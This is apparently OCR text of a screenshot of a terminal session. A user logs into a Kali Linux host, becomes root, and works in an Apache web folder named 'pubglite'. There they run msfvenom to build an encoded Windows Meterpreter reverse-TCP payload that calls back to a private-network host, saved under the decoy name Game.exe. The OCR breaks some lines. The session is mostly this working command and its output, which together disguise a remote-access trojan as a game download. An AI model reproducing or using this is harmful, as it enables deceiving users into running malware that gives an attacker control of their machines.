 bpg@kali-pc-001: ~
Surendra@DESKTOP-HQO1MVV MINGW64 /
$ ssh bpg@192.168.80.111
bpg@192.168.80.111's password:
Linux kali-pc-001 5.6.0-kali2-amd64 #1 SMP Debian 5.6.14-1kali1 (2020-05-25) x86
_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 31 21:48:57 2020 from 192.168.80.1
bpg@kali-pc-001:~$ sudo su -
[sudo] password for bpg:
root@kali-pc-001:~# apt install apache2
Reading package lists... Done
Building dependency tree
Reading state information... Done
apache2 is already the newest version (2.4.43-1).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
root@kali-pc-001:~# cd /var/www/html
root@kali-pc-001:/var/www/html# cd pubglite
root@kali-pc-001:/var/www/html/pubglite# msfvenom -p windows/meterpreter/reverse
_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.80.1
11 -f exe > /var/www/html/pubglite/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/pubglite#
Type here to search
ENG
11:14 AM
01-09-2020